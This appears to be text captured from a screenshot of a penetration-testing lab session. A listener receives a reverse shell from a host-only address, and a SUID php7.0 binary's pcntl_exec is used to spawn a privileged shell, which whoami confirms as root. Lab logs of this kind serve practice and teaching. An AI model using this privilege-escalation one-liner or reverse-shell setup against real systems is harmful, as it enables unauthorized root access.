 C:\WINDOWS\System32\cmd.
Clink v1.7.13.ac5d42
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2025 Christopher Antos
https://github.com/chrisant996/clink
listening on [any] 8089 ...
192.168.56.101: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 37378: NO_DATA
/bin/sh: 0: can't access tty; job control turned off
$ cd /usr/bin
$ CMD="/bin/sh"
$ ./php7.0 -r "pcntl_exec('/bin/sh', ['-p']);"
whoami
root